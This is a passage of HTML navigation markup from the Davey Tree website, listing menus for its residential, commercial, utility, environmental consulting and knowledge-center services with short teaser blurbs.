<img class="lazyload" width="430" height="282" data-sizes="auto" data-srcset="/media/ew0dcek5/hard_rock_2.jpg?width=150&height=99&v=1d8e3f700f345c0&format=webp&quality=80 150w, /media/ew0dcek5/hard_rock_2.jpg?width=300&height=197&v=1d8e3f700f345c0&format=webp&quality=80 300w, /media/ew0dcek5/hard_rock_2.jpg?width=430&height=282&v=1d8e3f700f345c0&format=webp&quality=80 430w " data-src="/media/ew0dcek5/hard_rock_2.jpg?width=430&height=282&v=1d8e3f700f345c0&format=webp&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='430' height='282' viewBox='0 0 215 141'%3E%3C/svg%3E" alt="Hard Rock 2" />                                                <a href="/portfolio/cls_hard-rock-casino_1022/" class="articleTitle">Davey Maintains Park-Like Atmosphere In The Heart Of Cincinnati At Hard Rock Casino</a>
                                                <div class="date"></div>
                                                <div class="text">Davey&#x2019;s grounds maintenance crew is on-site weekly at the Hard Rock Casino, ensuring the frequently populated green space maintains its curb appeal.</div>
                                            </div>
                                    </div>
                            </div>
                        </div>
                    </div>
            </li>
           <li class="pnRoot navItem dropdown">
                    <a id="utility-solutions-0" class="nav-link dropdown-toggle activeSection dropdown-toggle" href="/utility-services/"  role="button" aria-haspopup="true" aria-expanded="false">
                        Utility Solutions
                    </a>
                    <div class="dropdown-menu" aria-labelledby="utility-solutions-0">
                        <button class="closeMegamenu" type="button"><span class="sr-only">Close</span><span class="icon"></span></button>
                        <div class="megamenuContainer">
                            <div class="megamenuRow">
                                    <div class="megamenuColumn column-4 colType-MegaMenuContent">
                                                <div class="contentBlock">
                                                    <div class="headline">Utility Solutions</div>
                                                    <div class="text"><p><span class="NormalTextRun SCXW67890204 BCX0">From vegetation management and asset management to make-ready engineering services, we can help you reach your goals with expert service and a commitment to quality.</span></p></div>
                                                        <a href="/utility-services/" class="link textLinkArrow" >Learn More About Our Utility <span class="lastWord">Solutions<span class="icon"></span></span></a>
                                                </div>
                                                <div class="contentBlock">
                                                    <div class="headline">Contact Us</div>
                                                    <div class="text"><p>Talk to our team of industry leaders to learn how we've provided solutions to other utilities with similar challenges and goals.</p></div>
                                                        <a href="/about/contact-us/?type=nonresidential" class="link textLinkArrow" >Get In <span class="lastWord">Touch<span class="icon"></span></span></a>
                                                </div>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuNavColumn">
                                        <ul class="menu">
                                                       <li class=" navItem dropdown">
                     <div id="services-0UtilitySolutionsMega" class="menu-heading nav-link dropdown-toggle dropdown-toggle psudoNav"  aria-haspopup="true" aria-expanded="false">
                        Services
                    </div>
                    <div class="dropdown-menu" aria-labelledby="services-0UtilitySolutionsMega">
                        <div class="dropdown-section-button">
                        </div>
                        <ul>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/utility-services/vegetation-management-consulting-services/" >
                        Vegetation Management Consulting
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link  activeSubSection" href="/utility-services/asset-management/" >
                        Asset Management Consulting
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/utility-services/environmental-consulting-for-utilities/" >
                        Environmental Consulting
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/utility-services/line-clearance/" >
                        Utility Line Clearance
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/utility-services/emergency-storm-response/" >
                        Storm Response And Natural Disaster Recovery
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/utility-services/communications-construction-services/" >
                        Communications Construction
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/utility-services/technology-software-solutions/" >
                        Technology & Software Solutions
                    </a>

            </li>
                        </ul>
                    </div>
            </li>
           <li class=" navItem ">
                    <a id="our-commitment-to-safety-0UtilitySolutionsMega" class="nav-link  " href="/utility-services/safety/" >
                        Our Commitment to Safety
                    </a>
            </li>

                                        </ul>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuNavColumn">
                                        <ul class="menu">
                                                       <li class=" navItem dropdown">
                     <div id="markets-served-0UtilitySolutionsMega" class="menu-heading nav-link dropdown-toggle dropdown-toggle psudoNav"  aria-haspopup="true" aria-expanded="false">
                        Markets Served
                    </div>
                    <div class="dropdown-menu" aria-labelledby="markets-served-0UtilitySolutionsMega">
                        <div class="dropdown-section-button">
                        </div>
                        <ul>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/utility-services/investor-owned-utilities/" >
                        Investor-Owned
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/utility-services/utility-cooperatives/" >
                        Cooperatives
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/utility-services/municipal/" >
                        Municipal
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/utility-services/pipeline-services/" >
                        Natural Gas/Pipeline
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/utility-services/railway-vegetation-management/" >
                        Railway
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/utility-services/transportation/" >
                        Transportation
                    </a>

            </li>
                        </ul>
                    </div>
            </li>
           <li class=" navItem ">
                    <a id="meet-our-team-0UtilitySolutionsMega" class="nav-link  " href="/utility-services/teams/" >
                        Meet Our Team
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="browse-our-work-0UtilitySolutionsMega" class="nav-link  " href="https://www.davey.com/portfolio/?type-of-client=communication-utility,electric-co-op-utility,electric-government-utility,electric-investor-owned-utility" >
                        Browse Our Work
                    </a>
            </li>

                                        </ul>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuBlogColumn">
                                            <div class="headline">Featured Client Success Story</div>
                                            <div class="blogTeaser">
<img class="lazyload" width="430" height="282" data-sizes="auto" data-srcset="/media/5raoxli2/utility_css_monarch-ccaa_banner_1440x500.jpg?width=150&height=99&v=1da508d666cd430&format=webp&quality=80 150w, /media/5raoxli2/utility_css_monarch-ccaa_banner_1440x500.jpg?width=300&height=197&v=1da508d666cd430&format=webp&quality=80 300w, /media/5raoxli2/utility_css_monarch-ccaa_banner_1440x500.jpg?width=430&height=282&v=1da508d666cd430&format=webp&quality=80 430w " data-src="/media/5raoxli2/utility_css_monarch-ccaa_banner_1440x500.jpg?width=430&height=282&v=1da508d666cd430&format=webp&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='430' height='282' viewBox='0 0 215 141'%3E%3C/svg%3E" alt="Utility Css Monarch Ccaa Banner 1440X500" />                                                <a href="/portfolio/dus_monarch-ccaa_ec_vm_0422/" class="articleTitle">DRG Helps Utilities Ramp Up Sustainability Efforts Using Pollinator Habitats</a>
                                                <div class="date"></div>
                                                <div class="text">DRG helps utilities such as PHI and BGE enroll and stay compliant in programs like the Monarch CCAA that put environmental conservation at the forefront of ROW vegetation management.</div>
                                            </div>
                                    </div>
                            </div>
                        </div>
                    </div>
            </li>
           <li class="pnRoot navItem dropdown">
                    <a id="environmental-consulting-0" class="nav-link dropdown-toggle dropdown-toggle" href="/environmental-consulting-services/"  role="button" aria-haspopup="true" aria-expanded="false">
                        Environmental Consulting
                    </a>
                    <div class="dropdown-menu" aria-labelledby="environmental-consulting-0">
                        <button class="closeMegamenu" type="button"><span class="sr-only">Close</span><span class="icon"></span></button>
                        <div class="megamenuContainer">
                            <div class="megamenuRow">
                                    <div class="megamenuColumn column-4 colType-MegaMenuContent">
                                                <div class="contentBlock">
                                                    <div class="headline">Environmental Consulting</div>
                                                    <div class="text"><p><span class="NormalTextRun SCXW80064496 BCX0">Our team of experts can provide the guidance, analysis, and quality service you need to manage the natural resources on your property. From wetlands and streams to stormwater management and tree inventories, we offer turn-key solutions for clients nationwide. </span> </p></div>
                                                        <a href="/environmental-consulting-services/" class="link textLinkArrow" >Learn More About Our Environmental <span class="lastWord">Services<span class="icon"></span></span></a>
                                                </div>
                                                <div class="contentBlock">
                                                    <div class="headline">Contact Us</div>
                                                    <div class="text"><p>Contact your local environmental consulting team to find out how you can partner with Davey Resource Group on your next project. </p></div>
                                                        <a href="/about/contact-us/?type=nonresidential" class="link textLinkArrow" >Get In <span class="lastWord">Touch<span class="icon"></span></span></a>
                                                </div>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuNavColumn">
                                        <ul class="menu">
                                                       <li class=" navItem dropdown">
                     <div id="services-0EnvironmentalConsultingMega" class="menu-heading nav-link dropdown-toggle dropdown-toggle psudoNav"  aria-haspopup="true" aria-expanded="false">
                        Services
                    </div>
                    <div class="dropdown-menu" aria-labelledby="services-0EnvironmentalConsultingMega">
                        <div class="dropdown-section-button">
                        </div>
                        <ul>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/environmental-consulting-services/wetland-stream/" >
                        Wetland & Stream
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/environmental-consulting-services/environmental-design-ecosystem-restoration/" >
                        Environmental Design & Ecosystem Restoration
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/environmental-consulting-services/stormwater-management-compliance/" >
                        Stormwater Management & Compliance
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/environmental-consulting-services/urban-community-forestry/" >
                        Urban & Community Forestry
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/environmental-consulting-services/treekeeper-inventory-management-software/" >
                        TreeKeeper Inventory Management Software
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/environmental-consulting-services/invasive-species-management-control/" >
                        Invasive Species Management & Control
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/environmental-consulting-services/civil-engineering-surveying/" >
                        Civil Engineering & Surveying
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/environmental-consulting-services/landscape-architecture-ecological-design/" >
                        Landscape Architecture & Ecological Design
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/environmental-consulting-services/grant-writing/" >
                        Grant Writing
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/environmental-consulting-services/soils-evaluations-consulting/" >
                        Soils Evaluations & Consulting
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/environmental-consulting-services/coastal-permitting-solutions/" >
                        Coastal Permitting Solutions
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="https://www.daveymitigation.com/"  target="_blank">
                        Mitigation Solutions
                    </a>

            </li>
                        </ul>
                    </div>
            </li>

                                        </ul>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuNavColumn">
                                        <ul class="menu">
                                                       <li class=" navItem ">
                    <a id="find-your-local-drg-team-0EnvironmentalConsultingMega" class="nav-link  " href="/environmental-consulting-services/locations/" >
                        Find Your Local DRG Team
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="meet-our-leadership-team-0EnvironmentalConsultingMega" class="nav-link  " href="/environmental-consulting-services/teams/" >
                        Meet Our Leadership Team
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="browse-our-work-0EnvironmentalConsultingMega" class="nav-link  " href="/portfolio/" >
                        Browse Our Work
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="industry-updates-0EnvironmentalConsultingMega" class="nav-link  " href="/environmental-consulting-services/resources-news/" >
                        Industry Updates
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="webinars-0EnvironmentalConsultingMega" class="nav-link  " href="/environmental-consulting-services/webinars/" >
                        Webinars
                    </a>
            </li>

                                        </ul>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuContent">
                                                <div class="contentBlock">
                                                        <div class="image">
											                <picture>
											                    <source media="(max-width: 767.98px)" srcset="[data-uri]" />
                                                        		<img class="lazyload" width="450" height="302" data-sizes="auto" data-srcset="/media/cz1ikzoe/adobestock_649204885.jpeg?width=150&height=101&v=1dbdc7835de9f10&format=webp&quality=80 150w, /media/cz1ikzoe/adobestock_649204885.jpeg?width=300&height=202&v=1dbdc7835de9f10&format=webp&quality=80 300w, /media/cz1ikzoe/adobestock_649204885.jpeg?width=430&height=289&v=1dbdc7835de9f10&format=webp&quality=80 430w, /media/cz1ikzoe/adobestock_649204885.jpeg?width=450&height=302&v=1dbdc7835de9f10&format=webp&quality=80 450w " data-src="/media/cz1ikzoe/adobestock_649204885.jpeg?width=450&height=302&v=1dbdc7835de9f10&format=webp&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='450' height='302' viewBox='0 0 225 151'%3E%3C/svg%3E" alt="Adobestock 649204885" />
											                </picture>
											            </div>
                                                    <div class="headline">Federal Agency Compliance Solutions</div>
                                                    <div class="text"><p>Davey Resource Group has extensive experience working with federal agencies to ensure project compliance. From threatened and endangered species habitat assessments and NEPA compliance to site assessment and remediation, our team of experts have a diverse skillset to help your project stay on track.</p></div>
                                                        <a href="/environmental-consulting-services/federal/" class="link textLinkArrow" target="_blank">Learn <span class="lastWord">More<span class="icon"></span></span></a>
                                                </div>
                                    </div>
                            </div>
                        </div>
                    </div>
            </li>
           <li class="pnRoot navItem ">
                    <a id="portfolio-0" class="nav-link  " href="/portfolio/" >
                        Portfolio
                    </a>
            </li>
           <li class="pnRoot navItem dropdown">
                    <a id="about-0" class="nav-link dropdown-toggle dropdown-toggle" href="/about/"  role="button" aria-haspopup="true" aria-expanded="false">
                        About
                    </a>
                    <div class="dropdown-menu" aria-labelledby="about-0">
                        <button class="closeMegamenu" type="button"><span class="sr-only">Close</span><span class="icon"></span></button>
                        <div class="megamenuContainer">
                            <div class="megamenuRow">
                                    <div class="megamenuColumn column-4 colType-MegaMenuContent">
                                                <div class="contentBlock">
                                                    <div class="headline">About Davey</div>
                                                    <div class="text"><p>With operations throughout North America, our branches have expanded, but our commitment to scientifically-based horticultural and environmental services and outstanding client service has never wavered.</p></div>
                                                        <a href="/about/" class="link textLinkArrow" >Learn More About <span class="lastWord">Davey<span class="icon"></span></span></a>
                                                </div>
                                                <div class="contentBlock">
                                                    <div class="headline">Join Our Team And Grow With Us!</div>
                                                    <div class="text"><p>Looking for a rewarding career with opportunities for growth? With jobs available throughout North America, Davey has an opportunity for you in the location you desire.</p></div>
                                                        <a href="/about/careers/" class="link textLinkArrow" >View Career <span class="lastWord">Opportunities<span class="icon"></span></span></a>
                                                </div>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuNavColumn">
                                        <ul class="menu">
                                                       <li class=" navItem ">
                    <a id="company-history-0AboutMega" class="nav-link  " href="/about/history/" >
                        Company History
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="safety-culture-0AboutMega" class="nav-link  " href="/about/safety-culture/" >
                        Safety Culture
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="community-engagement-0AboutMega" class="nav-link  " href="/about/community-engagement/" >
                        Community Engagement
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="corporate-responsibility-0AboutMega" class="nav-link  " href="/about/corporate-responsibility/" >
                        Corporate Responsibility
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="expertise-&amp;-training-0AboutMega" class="nav-link  " href="/about/expertise/" >
                        Expertise & Training
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="persevering-through-challenge-0AboutMega" class="nav-link  " href="/about/perseverance/" >
                        Persevering Through Challenge
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="science-&amp;-research-0AboutMega" class="nav-link  " href="/about/davey-institute/" >
                        Science & Research
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="employee-ownership-0AboutMega" class="nav-link  " href="/about/employee-ownership/" >
                        Employee Ownership
                    </a>
            </li>

                                        </ul>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuNavColumn">
                                        <ul class="menu">
                                                       <li class=" navItem dropdown">
                     <div id="newsroom-0AboutMega" class="menu-heading nav-link dropdown-toggle dropdown-toggle psudoNav"  aria-haspopup="true" aria-expanded="false">
                        Newsroom
                    </div>
                    <div class="dropdown-menu" aria-labelledby="newsroom-0AboutMega">
                        <div class="dropdown-section-button">
                        </div>
                        <ul>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="https://www.davey.com/about/newsroom/?category=acquisition-press-releases,promotion-appointment-press-releases,miscellaneous-press-releases,industry-news" >
                        Press Releases
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="https://www.davey.com/about/newsroom/?category=industry-news,davey-in-the-news" >
                        News Articles
                    </a>

            </li>
                        </ul>
                    </div>
            </li>
           <li class=" navItem ">
                    <a id="corporate-information-0AboutMega" class="nav-link  " href="/about/corporate/" >
                        Corporate Information
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="shareholder-relations-0AboutMega" class="nav-link  " href="/shareholder-relations/" >
                        Shareholder Relations
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="career-opportunities-0AboutMega" class="nav-link  " href="/about/careers/"  target="_blank">
                        Career Opportunities
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="seed-campus-0AboutMega" class="nav-link  " href="/about/seed-campus/" >
                        SEED Campus
                    </a>
            </li>

                                        </ul>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuBlogColumn">
                                            <div class="headline">Recent SEED Blog Article</div>
                                            <div class="blogTeaser">
<img class="lazyload" width="430" height="282" data-sizes="auto" data-srcset="/media/iu5j0b2v/eh2_4229.jpg?width=150&height=99&v=1dc7363e2524030&format=webp&quality=80 150w, /media/iu5j0b2v/eh2_4229.jpg?width=300&height=197&v=1dc7363e2524030&format=webp&quality=80 300w, /media/iu5j0b2v/eh2_4229.jpg?width=430&height=282&v=1dc7363e2524030&format=webp&quality=80 430w " data-src="/media/iu5j0b2v/eh2_4229.jpg?width=430&height=282&v=1dc7363e2524030&format=webp&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='430' height='282' viewBox='0 0 215 141'%3E%3C/svg%3E" alt="EH2 4229 (1)" />                                                <a href="/about/seed-blog/operations-in-full-swing-at-seed-campus/" class="articleTitle">Operations in Full Swing at SEED Campus</a>
                                                <div class="date">December 29, 2025</div>
                                                <div class="text">Since its grand opening in August, activities are now in full swing at the Davey SEED Campus with company trainings, meetings and events.</div>
                                            </div>
                                    </div>
                            </div>
                        </div>
                    </div>
            </li>
           <li class="pnRoot navItem dropdown">
                    <a id="knowledge-center-0" class="nav-link dropdown-toggle dropdown-toggle" href="/knowledge-center/"  role="button" aria-haspopup="true" aria-expanded="false">
                        Knowledge Center
                    </a>
                    <div class="dropdown-menu" aria-labelledby="knowledge-center-0">
                        <button class="closeMegamenu" type="button"><span class="sr-only">Close</span><span class="icon"></span></button>
                        <div class="megamenuContainer">
                            <div class="megamenuRow">
                                    <div class="megamenuColumn column-4 colType-MegaMenuContent">
                                                <div class="contentBlock">
                                                    <div class="headline">Knowledge Center</div>
                                                    <div class="text"><p>Backed by The Davey Institute, the industry’s premier research and development laboratory, our team of experts share their knowledge on the most common topics and questions in arboriculture.</p></div>
                                                        <a href="/about/davey-institute/" class="link textLinkArrow" >Learn More About The Davey <span class="lastWord">Institute<span class="icon"></span></span></a>
                                                </div>
                                                <div class="contentBlock">
                                                    <div class="headline">Contact Us</div>
                                                    <div class="text"><p>Want to request a <strong>FREE</strong> consultation or speak to your Davey local office about your residential tree or lawn needs?</p></div>
                                                        <a href="/about/contact-us/" class="link textLinkArrow" >Get In <span class="lastWord">Touch<span class="icon"></span></span></a>
                                                </div>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuNavColumn">
                                        <ul class="menu">
                                                       <li class=" navItem ">
                    <a id="davey-blog-for-homeowners-0KnowledgeCenterMega" class="nav-link  " href="https://blog.davey.com/" >
                        Davey Blog for Homeowners
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="commercial-greenspace-guide-blog-0KnowledgeCenterMega" class="nav-link  " href="/commercial-blog/" >
                        Commercial Greenspace Guide Blog
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="talking-trees-podcast-0KnowledgeCenterMega" class="nav-link  " href="https://talkingtreeswithdaveytree.buzzsprout.com/1591846" >
                        Talking Trees Podcast
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="video-gallery-0KnowledgeCenterMega" class="nav-link  " href="/videos/" >
                        Video Gallery
                    </a>
            </li>

                                        </ul>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuNavColumn">
                                        <ul class="menu">
                                                       <li class=" navItem ">
                    <a id="pest-&amp;-disease-resource-center-0KnowledgeCenterMega" class="nav-link  " href="/insect-disease-resource-center/" >
                        Pest & Disease Resource Center
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="climate-science-research-0KnowledgeCenterMega" class="nav-link  " href="/climate-change/" >
                        Climate Science Research
                    </a>
            </li>

                                        </ul>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuBlogColumn">
                                            <div class="headline">Watch: Tips From Davey Experts</div>
                                            <div class="blogTeaser">
<img class="lazyload" width="430" height="282" data-sizes="auto" data-srcset="/media/ww2lx0iv/climate-change.jpg?width=150&height=99&v=1da506f4d265280&format=webp&quality=80 150w, /media/ww2lx0iv/climate-change.jpg?width=300&height=197&v=1da506f4d265280&format=webp&quality=80 300w, /media/ww2lx0iv/climate-change.jpg?width=430&height=282&v=1da506f4d265280&format=webp&quality=80 430w " data-src="/media/ww2lx0iv/climate-change.jpg?width=430&height=282&v=1da506f4d265280&format=webp&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='430' height='282' viewBox='0 0 215 141'%3E%3C/svg%3E" alt="Climate Change" />                                                <a href="/videos/impacts-of-climate-change/" class="articleTitle">Addressing Climate Change Projections &amp; The Impact</a>
                                                <div class="date"></div>
                                                <div class="text">Dr. Daniel Herms, Vice President of Research &amp; Development at Davey, shares recent climate change data and projections.</div>
                                            </div>
                                    </div>
                            </div>
                        </div>
                    </div>
            </li>
                </ul>
            </nav>
</div>


                    <nav class="nav navbar mobileNavigation" aria-label="Mobile Navigation" id="mobileNavigation">
       
        <div class="top-menu">
            <button id="mobileNavbarToggler" class="navbar-toggler" type="button" >
                <span class="bars open-icon">
                    <span class="bar1"></span>
                    <span class="bar2"></span>
                    <span class="bar3"></span>
                </span>
                <span class="close-icon"></span>
                <span class="text">Menu<span class="nv"> Toggle</span></span>
            </button>
            <div class="logo">
                    <a href="/">
	                    <picture>
	                        <source media="(min-width: 1400px)" srcset="[data-uri]" />
	                        <img class="lazyload" width="294" height="104" data-sizes="auto" data-srcset="/media/1pdlesft/davey-tree-logo.svg?anchor=center&mode=pad&height=54&width=150&quality=80 150w, /media/1pdlesft/davey-tree-logo.svg?anchor=center&mode=pad&height=104&quality=80 294w " data-src="/media/1pdlesft/davey-tree-logo.svg?anchor=center&mode=pad&height=104&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='294' height='104' viewBox='0 0 147 52'%3E%3C/svg%3E" alt="Davey Tree Logo" />
	                    </picture>
                    </a>
            </div>
                <a href="/manage-account/" target="_blank" class="accountLink">
                    <span class="icon"></span>
                    <span class="text">Account</span>
                </a>
                <button class="searchLink">
                    <span class="icon"></span>
                    <span class="text">Search</span>
                </button>
        </div>
        <div class="menuContent sr-none">
            <div class="top-menu">
                <div class="logo">
                        <a href="/">
		                    <picture>
		                        <source media="(min-width: 1400px)" srcset="[data-uri]" />
		                        <img class="lazyload" width="294" height="104" data-sizes="auto" data-srcset="/media/1pdlesft/davey-tree-logo.svg?anchor=center&mode=pad&height=54&width=150&quality=80 150w, /media/1pdlesft/davey-tree-logo.svg?anchor=center&mode=pad&height=104&quality=80 294w " data-src="/media/1pdlesft/davey-tree-logo.svg?anchor=center&mode=pad&height=104&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='294' height='104' viewBox='0 0 147 52'%3E%3C/svg%3E" alt="Davey Tree Logo" />
		                    </picture>
		                </a>
                </div>
                    <button class="searchLink">
                        <span class="icon"></span>
                        <span class="text">Search</span>
                    </button>
                <button type="button" class="close closeButton"><span class="icon"></span><span class="sr-only">Close</span></button>
            </div>
            
        <ul class="mobileMenuList">
                <li class="has-dropdown megamenu" id="mmRoot0">
                    <a href="/residential-tree-services/">
                        <span class="text">Residential</span>
                    </a>
                </li>
                <li class="has-dropdown megamenu" id="mmRoot1">
                    <a href="/commercial-services/">
                        <span class="text">Commercial</span>
                    </a>
                </li>
                <li class="has-dropdown megamenu" id="mmRoot2">
                    <a href="/utility-services/">
                        <span class="text">Utility Solutions</span>
                    </a>
                </li>
                <li class="has-dropdown megamenu" id="mmRoot3">
                    <a href="/environmental-consulting-services/">
                        <span class="text">Environmental Consulting</span>
                    </a>
                </li>
                <li class=" megamenu" id="mmRoot4">
                    <a href="/portfolio/">
                        <span class="text">Portfolio</span>
                    </a>
                </li>
                <li class="has-dropdown megamenu" id="mmRoot5">
                    <a href="/about/">
                        <span class="text">About</span>
                    </a>
                </li>
                <li class="has-dropdown megamenu" id="mmRoot6">
                    <a href="/knowledge-center/">
                        <span class="text">Knowledge Center</span>
                    </a>
                </li>
        </ul>
        <div class="mobileSubmenus">
                        <div class="submenu" id="mmRoot0Submenu">
                                <div class="contentBlock">
                                    <div class="level1Headline">
                                        <div class="headline">Residential</div>
                                        <button type="button" class="submenuBack">
                                            <span class="sr-only">Back</span>
                                            <span class="icon"></span>
                                        </button>
                                    </div>
                                    <div class="text">
                                        <p>Our ISA certified arborists live and work in your community. Our tree doctors are committed to helping take care of your trees and shrubs to ensure your property remains beautiful and healthy.</p>
                                    </div>
                                        <a href="/residential-tree-services/" class="textLinkArrow">Learn More About Our Residential <span class="lastWord">Services<span class="icon"></span></span></a>
                                </div>
                            <ul class="menuRoot">
                                            <li class="has-dropdown">
                                                <a href="/residential-tree-services/">
                                                    <span class="text">Tree Services</span>
                                                </a>
                                                    <ul>
<li class="primary-nav-link"><a href="/residential-tree-services/">Tree Services Page</a></li>            <li class="primary-nav-link ">
                <a href="/residential-tree-services/tree-health-inspection-treatment/">
                    Tree Health Inspection &amp; Treatment
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/residential-tree-services/tree-planting-transplanting/">
                    Tree Planting &amp; Transplanting
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/residential-tree-services/shrub-pruning/">
                    Shrub Pruning
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/residential-tree-services/tree-removal/">
                    Tree Removal
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/residential-tree-services/tree-shrub-fertilization/">
                    Tree &amp; Shrub Fertilization
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/residential-tree-services/tree-trimming-pruning/">
                    Tree Trimming &amp; Pruning
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/residential-tree-services/storm-prep-support-systems-for-trees/">
                    Storm Prep &amp; Support Systems For Trees
                </a>
            </li>
                                                    </ul>
                                            </li>
                                            <li class="has-dropdown">
                                                <a href="/residential-tree-services/lawn-care-services/">
                                                    <span class="text">Lawn Services</span>
                                                </a>
                                                    <ul>
<li class="primary-nav-link"><a href="/residential-tree-services/lawn-care-services/">Lawn Services Page</a></li>            <li class="primary-nav-link ">
                <a href="/residential-tree-services/lawn-care-services/lawn-aeration-overseeding/">
                    Lawn Aeration &amp; Overseeding
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/residential-tree-services/lawn-care-services/lawn-fertilization/">
                    Lawn Fertilization
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/residential-tree-services/lawn-care-services/lawn-pest-grub-control/">
                    Lawn Pest &amp; Grub Control
                </a>
            </li>
                                                    </ul>
                                            </li>
                                            <li class="has-dropdown">
                                                <a href="">
                                                    <span class="text">Regional Services</span>
                                                </a>
                                                    <ul>
            <li class="primary-nav-link ">
                <a href="/premium-mulch/">
                    Mulch Production &amp; Delivery
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/professional-landscaping/">
                    Landscape Design &amp; Installation
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/large-tree-moving/">
                    Large Tree Moving
                </a>
            </li>
                                                    </ul>
                                            </li>
                                            <li class="">
                                                <a href="/residential-tree-services/daveycare-client-promise/">
                                                    <span class="text">DaveyCare&#x2120; Client Promise</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/residential-tree-services/refer-a-friend/">
                                                    <span class="text">Refer A Friend To Davey</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/residential-tree-services/certified-tree-doctor/">
                                                    <span class="text">Certified Arborists</span>
                                                </a>
                                            </li>
                            </ul>
                                <div class="submenuEndLink">
                                <a href="/about/contact-us/"  class="btn">Find Local Office</a>
                            </div>
                            
                        </div>
                        <div class="submenu" id="mmRoot1Submenu">
                                <div class="contentBlock">
                                    <div class="level1Headline">
                                        <div class="headline">Commercial</div>
                                        <button type="button" class="submenuBack">
                                            <span class="sr-only">Back</span>
                                            <span class="icon"></span>
                                        </button>
                                    </div>
                                    <div class="text">
                                        <p>Davey provides comprehensive landscaping, grounds management, and<span> </span>tree care services<span> on commercial properties across North America. </span></p>
                                    </div>
                                        <a href="/commercial-services/" class="textLinkArrow">Learn More About Our Commercial <span class="lastWord">Services<span class="icon"></span></span></a>
                                </div>
